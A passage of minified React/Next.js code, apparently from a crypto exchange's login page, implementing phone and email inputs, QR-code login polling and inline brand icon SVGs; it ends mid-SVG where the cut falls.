0:K.label})]}),(0,i.jsx)(x,{children:Q?(0,i.jsx)(C.Z,{}):(0,i.jsx)(B.Z,{})})]})},[Q,K]),z=A=>{u(A.replace(/[^0-9]/g,""))};return(0,i.jsx)(w.x,{style:{width:"100%"},children:(0,i.jsx)(f.I.Wrapper,{error:V,children:(0,i.jsxs)(f.I.Group,{invalid:o,disabled:M,type:"primary",size:"lg",children:[(0,i.jsx)(U.u,{dropdownTitle:Y("auth.phone.code"),emptyLabel:Y("auth.phonecode.empty"),searchPlaceholder:Y("auth.phonecode.search"),popoverWidth:W?"100%":"calc(".concat(D,"px)"),dropdownPosition:"bottom-start",renderOption:X,targetComponent:O,value:a,onChange:l,data:k,maxDropdownHeight:280,dropdownOpened:Q,onDropdownOpen:()=>{v(!0)},onDropdownClose:()=>{v(!1)},middlewares:{flip:!1,shift:!0,inline:!1},filter:(A,t)=>{var e,i;return(""===A||(null==t?void 0:t.group)!==Y("auth.phonecode.used"))&&((null==t?void 0:null===(e=t.label)||void 0===e?void 0:e.toLowerCase().includes(null==A?void 0:A.toLowerCase()))||(null==t?void 0:null===(i=t.name)||void 0===i?void 0:i.toLowerCase().includes(null==A?void 0:A.toLowerCase())))}}),(0,i.jsx)(m.i,{ml:12,style:{alignSelf:"center"},h:16,orientation:"vertical",color:"var(--color-line-divider-short-divider)"}),(0,i.jsx)(f.I,{className:"phone-input",ref:T,placeholder:g||Y("auth.phone"),value:s,onChange:A=>z(A.target.value),onClear:()=>{u("")},onFocus:G})]})})})},S=e(99504),Y=e(12456);let W=I.ZP.div.withConfig({componentId:"sc-273fc0f3-0"})(["margin-top:24px;@media ","{margin-top:16px;}& .generic-id-input-container{margin-top:24px;margin-bottom:24px;}& .label{font-weight:400;display:inline-block;font-size:14px;line-height:17px;margin-bottom:8px;-webkit-font-smooth:antialiased;color:var(--color-text-text-primary);}& .phone-container{display:grid;grid-template-columns:126px auto;column-gap:16px;}& .error-text{font-weight:400;font-size:14px;margin-top:8px;color:var(--color-text-text-error);}& .switch-username{display:flex;justify-content:flex-end;margin-top:8px;color:var(--color-text-5);font-size:14px;font-weight:500;cursor:pointer;line-height:normal;}& .switch-username:hover{color:var(--color-brand-2);}"],M.Ny);var Q=e(82090),v=e(14595),T=e(23501),k=e(56322),K=e(55e3),O=e(14732),z=e(94244),H=e(772),N=e(22006),j=e(33398),y=e(56078),F=e(77054),J=e(66177),Z=e(31552),P=e(3089),_=e(8417),q=e(62027),$=e(84777),AA=e(24763),At=e(22721),Ae=e(9747),Ai=e(85196),An=e(19486),Aa=e(39814),Ag={src:"/cdn/fe/_next/static/media/qr-phone-animation.d75043f8.webp"},Ar={src:"/cdn/fe/_next/static/media/qr-phone-animation-dark.0228d9e0.webp"};let Al="https://gimg2.staticimgs.com",Ac={dark:"".concat(Al,"/login/qrcode-login-tr-dark202506121200222050177039.webp"),light:"".concat(Al,"/login/login-qrcode-tr202506121151509491256568.webp")};var As=()=>{let{isDark:A}=(0,I.Fg)(),[t,e]=(0,n.useState)(!1),[a,g]=(0,n.useState)(""),{isTurkey:r}=(0,z.j)();return(0,c.P)(()=>{let t=(A?Ar:Ag).src;r&&(t=Ac[A?"dark":"light"]),g(t)},[A]),(0,i.jsx)(Ae.xS,{children:(0,i.jsxs)(Ae.ou,{children:[!t&&(0,i.jsx)(Ae.aD,{}),!t&&(0,i.jsxs)(Ae.Ag,{isTurkey:r,children:[(0,i.jsxs)("svg",{width:"26",height:"26",viewBox:"0 0 26 26",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M19.0217 0.242936L14.2736 2.54391L20.6233 5.51955L20.2475 0.942876C20.1983 0.343661 19.5627 -0.019262 19.0217 0.242936Z",fill:"var(--color-text-text-primary)"}),(0,i.jsx)("rect",{x:"1",y:"2",width:"24",height:"24",rx:"12",fill:"var(--color-text-text-primary)"})]}),(0,i.jsx)(Aa.Z,{size:12,color:"var(--color-text-inverse-primary)"})]}),(0,i.jsx)(Ae.ag,{children:!t&&!!a&&(0,i.jsx)(E.E,{width:"144px",height:"174px",src:a,onError:()=>{e(!0)},alt:"qr-phone-animation"})})]})})},Ad=e(92217),Au=e(85189),Ah=e(71760);let Ao=A=>{let{size:t,url:e}=A,a=(0,n.useRef)(null),g=(0,n.useCallback)(async A=>{try{a.current&&AA.toDataURL(a.current,A,{type:"image/png",width:t,margin:0})}catch(A){Z.k.error(A)}},[t]);return(0,c.P)(()=>{e&&g(e)},[e]),(0,i.jsx)("canvas",{ref:a})},Ap=(0,At.observer)(()=>{let{t:A}=(0,d.$G)("auth"),t=(0,P.R9)(),[e,a]=(0,n.useState)(""),[g,r]=(0,n.useState)(""),[l,s]=(0,n.useState)(""),[u,h]=(0,n.useState)(-1),[o,p]=(0,n.useState)(3e3),{ipChecked:E,setIpChecked:w}=(0,$.oR)().globalStore,{isTurkey:f}=(0,z.j)(),{config:U,subWebsiteId:m}=(0,Ad.q)(),{locale:b="en"}=(0,Ah.useRouter)(),C=async()=>{try{let A=await (0,H.U2)({url:O.tj,params:{p_token:e}});0==A.code?(r(A.data.qrtoken||""),s(A.data.qr||""),h(0)):(r(""),s(""),h(101))}catch(A){}},B=async()=>{try{let A=await (0,H.U2)({url:O.a1,params:{p_token:e,qrtoken:g,ip_restriction:E?"1":"0"}});if(0==A.code&&A.data.status){let e=Number(A.data.status);if(0!==e&&h(A.data.status),2==e){p(null);let e=A.data.last_url||"/";if((0,Au.xf)(e)){location.href="".concat(t,"/");return}-1!==e.indexOf("marketlist")&&"1"===localStorage.getItem("is_market_list_race")&&(e+="?race=1&tab=usdt"),location.href="".concat(t).concat(e)}e>1&&p(null)}}catch(A){}};return(0,J.Y)(B,o),(0,c.P)(()=>{e&&C()},[e]),(0,c.P)(()=>{(async()=>{a(await (0,q.EQ)())})()},[]),(0,i.jsx)(Ae.Cj,{children:(0,i.jsxs)(Ae.aV,{children:[(0,i.jsxs)(Ae.Iw,{children:[(0,i.jsxs)(Ae.p6,{children:[[-1,1,2,3,4,5,101].includes(u)&&(0,i.jsxs)(Ae.JZ,{children:[-1===u&&(0,i.jsx)(Ae.xr,{children:(0,i.jsx)(N.g,{size:24})}),[3,4,5,101].includes(u)&&(0,i.jsxs)(Ae.GI,{children:[(4===u||3===u)&&(0,i.jsx)(Ae.mc,{children:A("login.failure")}),5===u&&(0,i.jsx)(Ae.mc,{children:A("login.qrcode.expired")}),101===u&&(0,i.jsx)(Ae.mc,{children:A("login.qrcode.failed")}),(0,i.jsx)(j.z,{size:"xs",leftIcon:(0,i.jsx)(Ai.Z,{size:16}),classNames:{root:"login-page-gui-refreshButton"},style:{width:"fit-content"},onClick:()=>{C(),p(3e3)},children:A("auth.refresh")})]}),[1,2].includes(u)&&(0,i.jsxs)(Ae.GI,{children:[(0,i.jsx)(An.Z,{size:48,color:"var(--color-text-text-success)"}),(0,i.jsx)(Ae.zp,{children:A("login.mobile.confirm")})]})]}),(0,i.jsx)(Ao,{url:l,size:144}),(0,i.jsx)(Ae.uK,{src:"/cdn/fe/_next/static/media/qrcode_center_icon.93f463d9.svg",alt:""})]}),(0,i.jsx)(As,{})]}),(0,i.jsx)(Ae.Ht,{children:A("login.qrcode.tip")}),(0,i.jsx)("div",{children:(0,i.jsx)(Ae.rJ,{children:(0,i.jsx)(d.cC,{t:A,i18nKey:"login.scan.tip",components:{app:(0,i.jsx)(Ae.ow,{href:"".concat(t).concat((0,_.C)(m))})},values:{name:f&&"en"!==b?"Gate TR Uygulaması":"".concat(null==U?void 0:U.name," App")}})})}),(0,i.jsx)(Ae.m9,{children:(0,i.jsx)(y.X,{onChange:A=>w(A.currentTarget.checked),label:(0,i.jsx)(F.u,{label:A("login.bindip.tip"),children:(0,i.jsxs)("span",{children:["".concat(A("login.bindip.label")," "),(0,i.jsx)(Ae.T7,{children:"(".concat(A("login.security.option"),")")})]})}),checked:E})})]})})});var AE=e(91117),Aw=function(){let{showLabel:A,emailWithUsername:t=!1,action:e="",onlyAllowEmail:r=!1,type:l=g.UW,defaultType:s=g.NT,initVal:u="",onTabChange:h,setReferralId:p=k.Z,setIsAgree:E=k.Z,phonePopoverWidth:w,isLoading:f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:U}=(0,d.$G)("auth"),{isMain:m,isTurkey:b,isUnitedStates:C}=(0,z.j)(),{allPhoneCodes:B,recentlyPhoneCodes:M,defaultCountryId:R}=(0,Y.a)(l),[V,D]=(0,n.useState)({error:!1,msg:""}),{urlAccountType:L,urlAccountNumber:x}=(0,AE.m)(),[X,O]=(0,n.useState)(()=>L===g.NT&&x?x:u||""),{isMobile:H}=(0,I.Fg)(),[,N]=(0,n.useState)(!1),[j,y]=(0,n.useState)(null),[F,J]=(0,n.useState)(s),[Z,P]=(0,n.useState)(()=>L===g.rm&&x?x.split("_")[1]||"":u||"");(0,c.P)(()=>{J(s)},[s]);let _=(0,n.useMemo)(()=>"number"==typeof j?j:Number(null==j?void 0:j.replace("_repeat","")),[j]);(0,c.P)(()=>{F!==g.Y2||!H&&(m||b||C)||J(g.NT)},[F,H,m,b,C]);let q=(0,n.useMemo)(()=>t&&F===g.NT&&!X.includes("@")?g.rv:F,[F,t,X]),$=(0,n.useMemo)(()=>r?U("auth.email"):t?U("auth.email.username"):U("auth.email"),[t,r,U]),AA=(0,n.useMemo)(()=>t?U("auth.email.username"):U("auth.username"),[t,U]),At=(0,n.useMemo)(()=>t?U("auth.email.username"):U("auth.email.placeholder"),[t,U]),Ae=(0,n.useMemo)(()=>U("auth.phone.placeholder"),[U]),Ai=(0,n.useMemo)(()=>{if((null==B?void 0:B.length)&&j){let A=(null==B?void 0:B.find(A=>String(A.value)===String(j)))||(null==M?void 0:M.find(A=>String(A.value)===String(j)));return A?null==A?void 0:A.label:A}return null},[B,j,M]),An=A=>{localStorage.setItem(g.Uf.AREA_CODE,null!=A?A:""),y(A)};(0,c.P)(()=>{if(e){var A,t,i;let n=JSON.parse((0,Q.C)()&&null!==(A=sessionStorage.getItem(g.Hz))&&void 0!==A?A:"{}");if(e===g.jT&&(J(n.account_type),n.account_type===g.rm?(P(n.account_number),y(n.country_id)):O(n.account_number),p(n.ref_uid),E(n.agree_check)),e===g.im&&(J(g.NT),p(n.ref_uid),E(n.agree_check)),e===g.DO){let A=JSON.parse((0,Q.C)()&&null!==(t=sessionStorage.getItem(g.Lk))&&void 0!==t?t:"{}");J(A.account_type),A.account_type===g.rm?(P(A.account_number),y(A.country_id)):A.account_type===g.NT&&g.sM.test(A.account_number)?O(A.account_number):J(s)}if(e===g.EK){let A=JSON.parse((0,Q.C)()&&null!==(i=sessionStorage.getItem("SignUpCacheData"))&&void 0!==i?i:"{}");J(A.activeTab),A.activeTab===g.NT?O(A.userLoginId):(P(A.userLoginId),y(A.areaCode))}}},[e]),(0,c.P)(()=>{let A=L===g.rm?null==x?void 0:x.split("_")[0]:null,t=(0,Q.C)()?localStorage.getItem(g.Uf.AREA_CODE):null;if(A||t||j||R){var e;y(null!==(e=A||t||j||R)&&void 0!==e?e:null)}return()=>{sessionStorage.removeItem("SignUpCacheData")}},[R]);let Aa=(0,n.useCallback)(()=>{D({error:!1,msg:""})},[D]),Ag=(0,n.useMemo)(()=>(0,i.jsxs)(W,{children:[(0,i.jsx)(v.m,{style:{width:"100%"},type:"primary",defaultValue:g.NT,onTabChange:A=>{l===g.UW&&(0,K.c)("login_page_click",{page_name:A===g.NT?"email_register_select":"phone_register_select",button_name:"confirm"}),l===g.aA&&(0,a.setCookie)(g.PG,A,{maxAge:g.aF}),J(A),O(""),P(""),Aa(),null==h||h()},value:"".concat(F),removeTabsPx:!0,children:(0,i.jsxs)(v.m.List,{children:[f?(0,i.jsx)(T.O,{h:32,w:40,radius:"12px",mr:16}):(0,i.jsx)(v.m.Tab,{value:g.NT,children:$}),f?(0,i.jsx)(T.O,{h:32,w:40,radius:"12px"}):!r&&(0,i.jsx)(v.m.Tab,{value:g.rm,children:U("auth.phone")}),!f&&(m||b||C)&&l===g.aA&&!H&&(0,i.jsx)(v.m.Tab,{value:g.Y2,children:U("auth.qr.code")})]})}),f?(0,i.jsx)(T.O,{h:48,w:"100%",radius:"12px",mb:24,mt:24}):(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)("div",{className:"generic-id-input-container",children:[q===g.NT&&(0,i.jsx)(o,{label:A?$:void 0,placeholder:At,error:V.msg,invalid:V.error,value:X,onChange:A=>O(A),defaultFocus:!0,onBlur:()=>{""===X||g.sM.test(X)?D({error:!1,msg:""}):D({error:!0,msg:U("auth.correct.email")})},onFocus:()=>{D({error:!1,msg:""})}}),g.rv===q&&(0,i.jsxs)(i.Fragment,{children:[A&&(0,i.jsx)("label",{className:"label",children:AA}),(0,i.jsx)("div",{children:(0,i.jsx)(S.Z,{htmlType:"text",defaultFocus:!0,error:V.msg,invalid:V.error,placeholder:AA,label:A?"":void 0,value:X,onFocus:()=>{D({error:!1,msg:""})},onClear:()=>{N(!1)},onChange:A=>{""===A&&N(!1),O(A)}})})]}),g.rm===q&&(0,i.jsx)(G,{popoverWidth:w,defaultCountryId:R,defaultFocus:!0,source:B,code:null!=j?j:void 0,onCodeChange:An,phone:null!=Z?Z:"",onPhoneChange:P,recentlyCodes:M,invalid:V.error,error:V.msg,placeholder:Ae,onFocus:()=>{D({error:!1,msg:""})}})]}),(m||b||C)&&l===g.aA&&!H&&q===g.Y2&&(0,i.jsx)(Ap,{})]})]}),[F,$,r,U,l,H,q,A,At,V.msg,V.error,X,AA,w,B,j,Z,M,Ae,Aa,h,m,b,C,f,R]),Ar=(0,n.useMemo)(()=>{var A;return{val:null!==(A=q===g.rm?Z:X)&&void 0!==A?A:"",type:q}},[X,q,Z]);return(0,c.P)(()=>{l===g.UW&&((0,K.c)("login_page_click",{button_name:"view",page_name:"email_register_select"}),(0,K.c)("login_page_click",{button_name:"view",page_name:"phone_register_select"}))},[l]),{areaCode:_,areaCodeText:Ai,UserGenericInput:Ag,errMsg:V,setGenericErrMsg:D,clearGenericStatus:Aa,setIdValue:O,genericInputValObj:Ar,activeTab:F,defaultCountryId:R}}},78442:function(A,t,e){"use strict";e.d(t,{Bf:function(){return l},Cl:function(){return c},Dg:function(){return h},KC:function(){return E},YG:function(){return o},_8:function(){return d},mX:function(){return p},nK:function(){return u},qw:function(){return s},tE:function(){return r}});var i=e(97458),n=e(90257),a=e(44352),g=e(38841);let r=A=>{let{opened:t=!0,size:e=20,sx:r,...l}=A;return(0,i.jsx)(n.x,{component:"span",display:"inline-flex",sx:{cursor:"pointer",color:"var(--color-icon-icon-tertiary)",...r},...l,children:t?(0,i.jsx)(a.Z,{size:e}):(0,i.jsx)(g.Z,{size:e})})},l=A=>{let{isCorrect:t=!0,isError:e=!1}=A;return t?(0,i.jsx)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.00065 13.6663C10.6825 13.6663 13.6673 10.6816 13.6673 6.99967C13.6673 3.31778 10.6825 0.333008 7.00065 0.333008C3.31875 0.333008 0.333984 3.31778 0.333984 6.99967C0.333984 10.6816 3.31875 13.6663 7.00065 13.6663ZM9.89813 4.71454L6.23023 8.38244L4.31234 6.46454C4.18217 6.33437 3.97111 6.33437 3.84094 6.46454L3.36953 6.93595C3.23936 7.06612 3.23936 7.27718 3.36953 7.40735L5.75883 9.79665C5.88385 9.92167 6.05342 9.99191 6.23023 9.99191C6.40705 9.99191 6.57661 9.92167 6.70164 9.79665L10.8409 5.65735C10.9711 5.52718 10.9711 5.31612 10.8409 5.18595L10.3695 4.71454C10.2394 4.58437 10.0283 4.58437 9.89813 4.71454Z",fill:"var(--color-icon-icon-primary)"})}):e?(0,i.jsx)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.00016 13.6663C10.6821 13.6663 13.6668 10.6816 13.6668 6.99967C13.6668 3.31778 10.6821 0.333008 7.00016 0.333008C3.31826 0.333008 0.333496 3.31778 0.333496 6.99967C0.333496 10.6816 3.31826 13.6663 7.00016 13.6663ZM4.17172 5.11406L6.05731 6.99966L4.1717 8.88527C4.04152 9.01545 4.04152 9.2265 4.1717 9.35668L4.6431 9.82808C4.77328 9.95826 4.98433 9.95826 5.11451 9.82808L7.00012 7.94247L8.88576 9.82811C9.01594 9.95828 9.22699 9.95828 9.35717 9.82811L9.82857 9.3567C9.95875 9.22653 9.95875 9.01548 9.82857 8.8853L7.94293 6.99966L9.82855 5.11404C9.95873 4.98386 9.95873 4.77281 9.82855 4.64263L9.35715 4.17123C9.22697 4.04105 9.01592 4.04105 8.88574 4.17123L7.00012 6.05685L5.11453 4.17126C4.98435 4.04108 4.7733 4.04108 4.64312 4.17126L4.17172 4.64266C4.04154 4.77283 4.04154 4.98389 4.17172 5.11406Z",fill:"var(--color-text-text-error)"})}):(0,i.jsx)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.00065 13.6663C10.6825 13.6663 13.6673 10.6816 13.6673 6.99967C13.6673 3.31778 10.6825 0.333008 7.00065 0.333008C3.31875 0.333008 0.333984 3.31778 0.333984 6.99967C0.333984 10.6816 3.31875 13.6663 7.00065 13.6663ZM9.89813 4.71454L6.23023 8.38244L4.31234 6.46454C4.18217 6.33437 3.97111 6.33437 3.84094 6.46454L3.36953 6.93595C3.23936 7.06612 3.23936 7.27718 3.36953 7.40735L5.75883 9.79665C5.88385 9.92167 6.05342 9.99191 6.23023 9.99191C6.40705 9.99191 6.57661 9.92167 6.70164 9.79665L10.8409 5.65735C10.9711 5.52718 10.9711 5.31612 10.8409 5.18595L10.3695 4.71454C10.2394 4.58437 10.0283 4.58437 9.89813 4.71454Z",fill:"var(--color-text-text-disable)"})})},c=()=>(0,i.jsxs)("svg",{width:"25",height:"24",viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M16.279 3.00259C14.7551 3.05697 13.4422 3.99917 12.4997 5.43589C11.5158 3.93749 10.1196 2.97402 8.50157 3.00053C6.56716 3.00257 5.00009 4.60204 5 6.55904C4.99983 6.99335 5.0783 7.42339 5.23085 7.82796C5.29324 7.99344 5.45153 8.10296 5.62829 8.10296H8.52444C8.72196 8.10296 8.79993 7.84709 8.63597 7.73694L8.02433 7.32605C7.97473 7.29272 7.92806 7.25419 7.88514 7.21074C7.71545 7.03892 7.61909 6.80464 7.61909 6.55914C7.61909 6.41659 7.65157 6.27783 7.71204 6.15288C7.75571 6.06264 7.81398 5.97959 7.88514 5.90754C8.05461 5.73594 8.2832 5.64064 8.52031 5.64064L8.52369 5.64061L8.52753 5.64055C8.79237 5.63606 9.07932 5.7223 9.36799 5.90489C9.88461 6.23165 10.4068 6.86696 10.8176 7.84289C10.8839 8.00048 11.0382 8.10296 11.2091 8.10296H13.7903C13.9612 8.10296 14.1154 8.00049 14.1818 7.8429C14.8228 6.3204 15.7312 5.62821 16.4567 5.64066L16.4665 5.6406C16.7036 5.63924 16.9327 5.73324 17.1031 5.90386C17.2737 6.07469 17.3714 6.3084 17.3728 6.5539C17.3741 6.7994 17.2791 7.03426 17.1103 7.20707C17.0664 7.25202 17.0185 7.29179 16.9675 7.32605L16.3559 7.73695C16.192 7.84709 16.27 8.10296 16.4675 8.10296H19.3712C19.5479 8.10296 19.7061 7.99353 19.7686 7.82815C19.9468 7.35616 20.0239 6.85027 19.9936 6.34409C19.9577 5.74586 19.773 5.16615 19.4561 4.65893C19.1392 4.15168 18.7003 3.7332 18.1797 3.44299C17.6591 3.15275 17.074 3.00041 16.479 3.00051L16.2902 3.0022L16.279 3.00259Z",fill:"currentColor"}),(0,i.jsx)("path",{d:"M4.5 9C3.94772 9 3.5 9.44771 3.5 10V11.9981C3.5 12.5504 3.94772 12.9981 4.5 12.9981V20.0085C4.5 20.5561 4.94393 21 5.49154 21H10.5C11.0523 21 11.5 20.5523 11.5 20V10C11.5 9.44772 11.0523 9 10.5 9H4.5Z",fill:"currentColor"}),(0,i.jsx)("path",{d:"M20.5 9C21.0523 9 21.5 9.44771 21.5 10V11.9981C21.5 12.5504 21.0523 12.9981 20.5 12.9981V20.0085C20.5 20.5561 20.0561 21 19.5085 21H14.5C13.9477 21 13.5 20.5523 13.5 20V10C13.5 9.44772 13.9477 9 14.5 9H20.5Z",fill:"currentColor"})]}),s=()=>(0,i.jsx)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.2596 1.81323C13.3637 2.77176 12.9788 3.73512 12.4076 4.42739V4.42741C11.8363 5.11966 10.8972 5.65944 9.97979 5.58682C9.8539 4.64766 10.3211 3.66735 10.8488 3.05254C11.4394 2.36027 12.4366 1.84712 13.2596 1.81323ZM16.2248 7.40208C16.059 7.50458 14.4478 8.501 14.469 10.5127L14.469 10.5127C14.4899 12.8938 16.4766 13.7469 16.6544 13.8233C16.6616 13.8264 16.6659 13.8282 16.6668 13.8288C16.6662 13.8307 16.6652 13.834 16.6638 13.8387C16.6257 13.9629 16.2946 15.042 15.534 16.1549C14.8514 17.1522 14.1446 18.1446 13.0288 18.1664C12.492 18.1758 12.1336 18.0207 11.7613 17.8595C11.3715 17.6907 10.9664 17.5153 10.3251 17.5153C9.65297 17.5153 9.22847 17.6961 8.81968 17.8702C8.46585 18.0209 8.12379 18.1667 7.64313 18.1857C6.56599 18.2245 5.74543 17.1086 5.05801 16.1138C3.64925 14.083 2.57457 10.3699 4.0196 7.86223C4.73609 6.61809 6.01652 5.83142 7.40591 5.80964C8.00548 5.79867 8.5856 6.02878 9.09339 6.23019C9.48144 6.38412 9.82725 6.52128 10.1072 6.52128C10.3583 6.52128 10.6948 6.38867 11.0874 6.23401C11.7052 5.99056 12.4617 5.69249 13.2418 5.77093C13.7767 5.79514 15.275 5.98879 16.2359 7.39511C16.2337 7.39657 16.2299 7.39889 16.2248 7.40208Z",fill:"var(--color-icon-icon-primary)"})}),d=()=>(0,i.jsxs)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M5.1365 10.0555C5.1365 9.5105 5.22817 8.98799 5.39067 8.498L2.5365 6.33924C1.96238 7.49382 1.66454 8.76606 1.66651 10.0555C1.66651 11.3909 1.97901 12.6505 2.53484 13.7688L5.38818 11.6063C5.22151 11.1063 5.13692 10.5826 5.1365 10.0555Z",fill:"#FBBC05"}),(0,i.jsx)("path",{d:"M10.1502 5.09883C11.2874 5.09655 12.3905 5.48686 13.2731 6.20382L15.741 3.76383C14.2373 2.468 12.3094 1.66675 10.1502 1.66675C6.79772 1.66675 3.91609 3.5655 2.5365 6.33924L5.39271 8.49801C6.05021 6.52051 7.92521 5.09844 10.151 5.09844",fill:"#EA4336"}),(0,i.jsx)("path",{d:"M10.1865 14.9017C7.94901 14.9017 6.04985 13.5717 5.38818 11.6063L2.53484 13.7688C3.9211 16.5255 6.81652 18.3121 10.1865 18.3121C12.2653 18.3121 14.2503 17.5896 15.7407 16.2346L13.0169 14.1729C12.249 14.6467 11.2811 14.9021 10.1857 14.9021",fill:"#33A954"}),(0,i.jsx)("path",{d:"M18.3241 9.97631C18.3241 9.48379 18.2462 8.95297 18.1304 8.46047H10.1858V11.6813H14.7583C14.5304 12.7796 13.9078 13.6238 13.0169 14.1729L15.7407 16.2346C17.3061 14.8125 18.3241 12.6938 18.3241 9.97631Z",fill:"#4285F4"})]}),u=()=>(0,i.jsxs)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M6.61279 15.9527L8.68728 16.5047V15.7829L8.85671 15.613H10.0421V17.0566H8.7719L7.20548 16.3773L6.61319 15.9527H6.61279Z",fill:"#303236"}),(0,i.jsx)("path",{d:"M13.3869 15.9527L11.3548 16.5047V15.7829L11.1854 15.613H10V17.0566H11.2702L12.8364 16.3773L13.3869 15.9527Z",fill:"#CDBDB2"}),(0,i.jsx)("path",{d:"M8.85692 14.3814L8.6875 15.7828L8.89913 15.613H11.1006L11.3547 15.7828L11.1853 14.3814L10.8466 14.1692L9.15317 14.2116L8.85692 14.3814Z",fill:"#393939"}),(0,i.jsx)("path",{d:"M7.71387 4.9126L8.73001 7.29047L9.19568 14.2116H10.8467L11.3548 7.29047L12.2861 4.9126H7.71387Z",fill:"#F89C35"}),(0,i.jsx)("path",{d:"M3.26886 10.1353L2.0835 13.5747L5.04691 13.4048H6.95198V11.9187L6.86717 8.86133L6.44391 9.20116L3.26886 10.1353Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M5.5127 10.5173L8.98418 10.6023L8.60313 12.3857L6.9521 11.9611L5.5127 10.5173Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M5.5127 10.5598L6.9521 11.9186V13.2773L5.5127 10.5598Z",fill:"#EA8D3A"}),(0,i.jsx)("path",{d:"M6.95215 11.9609L8.64539 12.3856L9.19586 14.2114L8.81481 14.4238L6.95215 13.3197V11.9609Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M6.95164 13.3198L6.61279 15.9525L8.85671 14.3813L6.95164 13.3198Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M8.98401 10.6023L9.19564 14.2115L8.56055 12.3645L8.98401 10.6023Z",fill:"#EA8E3A"}),(0,i.jsx)("path",{d:"M5.00391 13.3624L6.95138 13.3198L6.61253 15.9525L5.00391 13.3624Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M3.01483 17.0989L6.61333 15.9524L5.00451 13.3623L2.0835 13.5745L3.01483 17.0989Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M8.73015 7.29053L6.90969 8.8191L5.5127 10.5175L8.98418 10.6449L8.73015 7.29053Z",fill:"#E8821E"}),(0,i.jsx)("path",{d:"M6.61279 15.9525L8.85671 14.3813L8.68728 15.7403V16.5046L7.16327 16.2074L6.61299 15.9525H6.61279ZM13.3865 15.9525L11.185 14.3813L11.3545 15.7403V16.5046L12.8783 16.2074L13.3867 15.9525H13.3865Z",fill:"#DFCEC3"}),(0,i.jsx)("path",{d:"M8.05187 11.3667L8.51753 12.3434L6.8667 11.9188L8.05187 11.3667Z",fill:"#393939"}),(0,i.jsx)("path",{d:"M2.97217 2.91675L8.72978 7.29044L7.75604 4.91257L2.97217 2.91675Z",fill:"#E88F35"}),(0,i.jsx)("path",{d:"M2.97207 2.91675L2.20996 5.25221L2.63342 7.7999L2.33698 7.96972L2.76044 8.35196L2.42159 8.64919L2.88726 9.07384L2.59101 9.32847L3.26851 10.1778L6.44356 9.20125C6.44356 9.20125 8.77188 7.33284 8.72968 7.29044C8.68727 7.24764 2.97207 2.91675 2.97207 2.91675Z",fill:"#8E5A30"}),(0,i.jsx)("path",{d:"M16.731 10.1353L17.9165 13.5747L14.9529 13.4048H13.0479V11.9187L13.1327 8.86133L13.5559 9.20116L16.731 10.1353Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M14.4871 10.5173L11.0156 10.6023L11.3967 12.3857L13.0477 11.9611L14.4871 10.5173Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M14.4873 10.5598L13.0479 11.9186V13.2773L14.4873 10.5598Z",fill:"#EA8D3A"}),(0,i.jsx)("path",{d:"M13.0484 11.9609L11.3552 12.3856L10.8047 14.2114L11.1857 14.4238L13.0484 13.3197V11.9609Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M13.0482 13.3198L13.3871 15.9525L11.1855 14.4239L13.0482 13.3198Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M11.0163 10.6023L10.8047 14.2115L11.4398 12.3645L11.0163 10.6023Z",fill:"#EA8E3A"}),(0,i.jsx)("path",{d:"M14.9953 13.3624L13.0479 13.3198L13.3867 15.9525L14.9953 13.3624Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M16.9852 17.0989L13.3867 15.9524L14.9955 13.3623L17.9168 13.5745L16.9854 17.0989H16.9852Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M11.2697 7.29053L13.0901 8.8191L14.4871 10.5175L11.0156 10.6449L11.2697 7.29053Z",fill:"#E8821E"}),(0,i.jsx)("path",{d:"M11.9476 11.3667L11.4819 12.3434L13.1332 11.9188L11.9476 11.3667Z",fill:"#393939"}),(0,i.jsx)("path",{d:"M17.0276 2.91675L11.27 7.29044L12.2438 4.91257L17.0276 2.91675Z",fill:"#E88F35"}),(0,i.jsx)("path",{d:"M17.0279 2.91675L17.79 5.25221L17.3666 7.7999L17.663 7.96972L17.2395 8.35196L17.5784 8.64919L17.1127 9.07384L17.409 9.32847L16.7317 10.1778L13.5562 9.20145C13.5562 9.20145 11.2279 7.33304 11.2701 7.29064C11.3127 7.24764 17.0279 2.91675 17.0279 2.91675Z",fill:"#8E5A30"})]}),h=()=>(0,i.jsxs)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsxs)("g",{clipPath:"url(#clip0_394_6353)",children:[(0,i.jsx)("path",{d:"M8.87598 15.6V8.37625H16.0997V15.6H8.87598Z",fill:"#FFBA15"}),(0,i.jsx)("path",{d:"M0.899902 